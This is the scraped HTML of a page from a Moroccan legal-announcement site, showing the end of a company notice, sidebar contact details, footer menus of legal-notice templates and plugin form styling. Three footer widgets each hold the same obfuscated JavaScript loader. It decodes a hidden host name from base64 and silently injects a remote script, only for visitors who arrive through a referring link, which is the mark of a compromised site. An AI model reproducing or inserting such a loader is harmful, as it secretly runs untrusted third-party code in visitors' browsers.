AU\r\n\r\nSi\u00e8ge Social : R\u00c9SIDENCE MIFTAH ESSAADA IMM N\u00b03 RUE ECHOURAFA APPTN\u00b06 TABRIQUET SALE\r\n\r\nCapital Social : 20000 dirhams.\r\n\r\nNum\u00e9ro R.C : 18623 R.C SALE.\r\n\r\n \r\n\r\n"}</script>
		</article><!-- .post-listing -->
		

		
				<section id="author-box">
			<div class="block-head">
				<h3>À propos Sara </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/a54233d3e1df401ac0f23409164b54383d6a9c3202fc33317ea124a795fed786?s=90&#038;d=robohash&#038;r=g' srcset='https://secure.gravatar.com/avatar/a54233d3e1df401ac0f23409164b54383d6a9c3202fc33317ea124a795fed786?s=180&#038;d=robohash&#038;r=g 2x' class='avatar arm_grid_avatar arm-avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
			<div class="author-social flat-social">
																													</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://annoncelegale.flasheconomie.com/yasser-amechtal-realtor/" rel="prev"><span>Précédent</span> YASSER AMECHTAL REALTOR</a></div>
			<div class="post-next"><a href="https://annoncelegale.flasheconomie.com/mk-motors/" rel="next"><span>Suivant</span> MK MOTORS</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articles en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/declaration-de-perte-14/" rel="bookmark">Déclaration de perte</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>24 juillet 2025</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/declaration-de-perte-13/" rel="bookmark">Déclaration de perte</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>9 juillet 2025</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/societe-top-transformation-technique/" rel="bookmark">Société TOP TRANSFORMATION TECHNIQUE</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>26 juin 2025</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Consultez également</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="https://annoncelegale.flasheconomie.com/ste-miralserv-sarl-au/" rel="bookmark">STE « MIRALSERV» SARL AU</a></h2>
			<p></p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="search-3" class="widget widget_search"><div class="widget-top"><h4>Rechercher une société</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://annoncelegale.flasheconomie.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div></div><!-- .widget /--><div id="text-9" class="widget widget_text"><div class="widget-top"><h4>نشر الإعلانات بالجريدة الرسمية</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: center; margin: 0cm 0cm 7.5pt 0cm;"><a href="https://bulletinofficiel.com/ar/" target="_blank" rel="noopener"><span style="color: #ffffff;">Bulletin Officiel</span></a></h2>
<p><strong>publier vos annonces légales en arabe facilement et rapidement en ligne</strong></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-7" class="widget widget_text"><div class="widget-top"><h4>Publier votre annonce légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p style="text-align: center; font-size: 19px;"><strong>Votre annonce légale<br />
à 150 dhs</strong></p>
<p style="text-align: center;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: center;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: center;"><strong>annonce@flasheconomie.com</strong></p>
<p style="text-align: center;"><a href="https://flasheconomie.com"><strong>https://flasheconomie.com</strong></a></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-8" class="widget widget_text"><div class="widget-top"><h4>Bulletin Officiel</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: justify; margin: 0cm 0cm 7.5pt 0cm;"><b><span style="font-size: 11.5pt; color: #ffffff;"><a href="https://flasheconomie.com/">FLASH Économie</a> vous accompagnent dans vos publications d’annonces légales au bulletin officiel (Le Journal Officiel du Royaume du Maroc.<i class="vc_btn3-icon fa fa-hand-pointer-o"></i></span></b></h2>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-4" class="widget widget_text"><div class="widget-top"><h4>À propos de ce site</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noopener"><i>Flash économie</i></a> </strong>est un <strong> <a href="https://flasheconomie.com/" target="_blank" rel="noopener">journal</a></strong> d&rsquo;annonces légales <sup id="cite_ref-1" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup> <a title="Maroc" href="https://fr.wikipedia.org/wiki/Maroc">marocain</a> francophone, publié par SVP ENTREPRISE <sup id="cite_ref-2" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup> fondé par Marcel Hérzog ex patron de La vie éco <sup id="cite_ref-3" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup> en 1963 et dont le siège se trouve à <a title="Casablanca" href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>Retrouvez-nous</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Adresse</strong></p>
<p><a href="https://flasheconomie.com/" target="_blank" rel="noopener"><strong>FLASH ECONOMIE</strong></a></p>
<p><strong>28, Av De L’ Armée Royale,</strong></p>
<h4 class="_mr"><strong>Casablanca, 20100 , Maroc</strong></h4>
<p><strong>Heures d’ouverture</strong><br />
Du lundi au vendredi : 9h00—17h00</p>
<p><strong><em>Tél</em> :   +212 5 22 20 30 31</strong></p>
<h4><strong><em>Port</em> : +212 6 64 14 26 48</strong></h4>
<p><em><strong>E-mail :</strong></em> annonce@flasheconomie.com</p>
</div>
		</div></div><!-- .widget /--><div id="text-6" class="widget widget_text"><div class="widget-top"><h4>Assistance Annonce Légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p><strong>Notre équipe spécialisée dans les formalités d&rsquo;entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d&rsquo;annonces légales et au Bulletin Officiel</strong></p>
<p style="text-align: left;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: left;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: left;"><strong>annonce@flasheconomie.com</strong></p>
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
<p style="text-align: justify;">
</div>
</div>
		</div></div><!-- .widget /--><div id="text-10" class="widget widget_text"><div class="widget-top"><h4>Annonce légale pas cher</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Flash Économie :</strong> Votre solution rapide et économique pour publier vos annonces légales au Maroc. Profitez de tarifs compétitifs et d&rsquo;une diffusion efficace pour toutes vos formalités juridiques.</p>
<p><strong>Flash Économie,</strong> c&rsquo;est la solution idéale pour les professionnels et les particuliers souhaitant publier une annonce légale au Maroc.</p>
</div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="block-41" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CONSTITUTION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-42" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl/">Annonce Légale Constitution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl-au/">Annonce Légale Constitution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-snc-2">Société en Nom Collectif (SNC)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sas-">Société par Actions Simplifiée (SAS</a>)</li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-notarie-">Société Anonyme Par Acte Notarié</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-ssp">Société Anonyme Par Acte SSP</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-43" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CESSATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-44" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl/">Annonce Légale de Dissolution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl-au-2/">Annonce Légale de Dissolution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cloture-de-liquidation/">Annonce Légale Clôture de Liquidation</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-45" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">FONDS DE COMMERCE</h3>
</div></div><!-- .widget /--><div id="block-46" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-fonds-de-commerce">Cession du Fonds de Commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-droit-au-bail">Cession du Droit au Bail</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-fin-de-location-gerance">Fin de Location Gérance</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-mise-en-location-gerance">Mise en Location Gérance</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-47" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">ADDITIFS – RECTIFICATIFS</h3>
</div></div><!-- .widget /--><div id="block-48" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-additif">Additif</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-rectificatif">Annonce rectificative</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-9" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">MODIFICATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-10" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-par-voie-daugmentation-du-nombre-de-parts-sociales/">Annonce légale Augmentation du Capital Social d’une SARL par voie d’augmentation du nombre de parts sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-au-par-voie-daugmentation-de-la-valeur-nominale/">Annonce Légale Augmentation du Capital Social d’une SARL.AU par voie d’augmentation de la valeur nominale</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales-et-changement-de-gerant">Annonce Légale Cession des Parts Sociales et changement de gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales/">Annonce Légale Cession des Parts Sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-dobjet-social-dune-sarl/">Annonce Légale Changement d’Objet Social d’une société</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant/">Changement de Gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-decede">Changement de Gérant décédé</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-demissionnaire-lorsquil-existe-deux-gerants">Changement de Gérant démissionnaire lorsqu’il existe deux gérants</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-dans-les-statuts">Changement de Gérant nommé dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-par-assemblee-generale-et-non-dans-les-statuts">Changement de Gérant nommé par Assemblée Générale et non dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-transfert-de-siege-social-dans-le-ressort-dun-autre-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort d’un autre tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-siege-social-dans-le-ressort-du-meme-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort du même tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-modifications-multiples">Modifications multiples&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale">Changement de dénomination sociale&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale-sarl-au">Changement de dénomination sociale (SARL.AU)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-dadministrateur">Changement d’administrateur</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-commissaire-aux-comptes">Changement de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-nomination-de-commissaire-aux-comptes">Nomination de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree">Prorogation de durée</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree-sarl-au">Prorogation de durée SARL.AU</a></li>



<li><a href="http://annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes/">Poursuite de l’activité malgré des pertes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes-sarl-au">poursuite de l’activité malgré des pertes SARL.AU</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-114" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="block-24" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">À propos de ce site</h4>
</div></div><!-- .widget /--><div id="block-25" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noreferrer noopener"><em>Flash économie</em></a>&nbsp;</strong>est un&nbsp;<strong>&nbsp;<a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener">journal</a></strong>&nbsp;d’annonces légales&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup>&nbsp;<a href="https://fr.wikipedia.org/wiki/Maroc">marocain</a>&nbsp;francophone, publié par SVP ENTREPRISE&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup>&nbsp;fondé par Marcel Hérzog ex patron de La vie éco&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup>&nbsp;en 1963 et dont le siège se trouve à&nbsp;<a href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div></div><!-- .widget /--><div id="block-26" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Retrouvez-nous</h4>
</div></div><!-- .widget /--><div id="block-27" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Adresse</strong></p>
</div></div><!-- .widget /--><div id="block-28" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener"><strong>FLASH ECONOMIE</strong></a></p>
</div></div><!-- .widget /--><div id="block-29" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>28, Av De L’ Armée Royale,</strong></p>
</div></div><!-- .widget /--><div id="block-30" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong>Casablanca, 20100 , Maroc</strong></h4>
</div></div><!-- .widget /--><div id="block-31" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Heures d’ouverture</strong><br>Du lundi au vendredi : 9h00—17h00</p>
</div></div><!-- .widget /--><div id="block-32" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><em>Tél</em>&nbsp;: &nbsp; +212 5 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-33" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong><em>Port</em>&nbsp;:&nbsp;+212 6 64 14 26 48</strong></h4>
</div></div><!-- .widget /--><div id="block-34" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><em><strong>E-mail :</strong></em>&nbsp;annonce@flasheconomie.com</p>
</div></div><!-- .widget /--><div id="block-35" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Assistance Annonce Légale</h4>
</div></div><!-- .widget /--><div id="block-36" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Notre équipe spécialisée dans les formalités d’entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d’annonces légales et au Bulletin Officiel</strong></p>
</div></div><!-- .widget /--><div id="block-37" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2125 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-38" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2126 64 14 26 48</strong></p>
</div></div><!-- .widget /--><div id="block-39" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>annonce@flasheconomie.com</strong></p>
</div></div><!-- .widget /--><div id="block-40" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
</div></div><!-- .widget /--><div id="custom_html-115" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
<a href="https://www.muhammadniaz.net/">*</a>
			PAR <a href="https://flasheconomie.com">FLASH ECONOMIE</a> 		</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Faire défiler vers le haut"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<div id="arm_nav_menu_link_2353_1028gXYc9bW" class="arm_nav_menu_form_container arm_nav_menu_link_2353_1028gXYc9bW arm_nav_menu_link_arm_form_link_1028gXYc9bW" style="display:none;"><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_102_cF0pQAakB0" class="arm_form_popup_link arm_form_popup_link_102 arm_form_popup_link_102_cF0pQAakB0 arm_form_link_1028gXYc9bW arm_form_popup_ahref" data-form_id="102_cF0pQAakB0" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6">&nbsp;</a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_103 arm_popup_member_form_103_5yLCTsd0zy" style="" data-width="500"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Forgot Password</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_103 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_103_z4ePsGuP9R" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form103_z4ePsGuP9R" style="width: 100%;" data-random-id="103_z4ePsGuP9R"  data-submission-key="zfdbvr35" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='103_z4ePsGuP9R' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='103_z4ePsGuP9R' value='863f2b2eed' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_103">
						.arm_form_103 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_103 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_103 .arm-df__heading .arm-df__heading-text,
                        .arm_form_103 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_103 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm_registration_link,
						.arm_form_103 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_103 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_103 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_103 .arm_registration_link a,
                        .arm_form_103 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_103 .arm-df__form-group .arm_registration_link,
	                    .arm_form_103 .arm-df__form-group.arm_registration_link,
	                    .arm_form_103 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        margin: 0px 0px 0px 0px !important;                     
	                    }.arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_103 .arm_close_account_message,
						.arm_form_103 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_103 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_103 .arm-df__form-field,
                        .arm_form_103.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103, 
                        .arm_update_card_form_container .arm_form_103, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_103,
                        .arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_103, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm_module_forms_container .arm_form_103,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm-form-container .arm_form_103{
                                background: none !important;
						}
